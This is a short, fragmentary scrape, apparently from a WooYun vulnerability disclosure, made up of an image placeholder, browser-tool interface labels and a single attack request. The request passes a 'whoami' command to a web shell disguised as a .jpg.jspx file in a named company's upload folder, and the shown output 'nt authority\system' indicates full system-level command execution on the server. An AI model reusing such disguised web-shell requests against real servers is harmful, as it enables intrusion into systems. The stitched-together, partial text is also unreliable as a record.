 Load URL
http:/ sinopec.com/UserFiles/File/xxx.jpg.jspx?paxmac=whoami
Split URL
Execute
Enable Post data Enable Referrer
nt authority\system
www.wooyun.org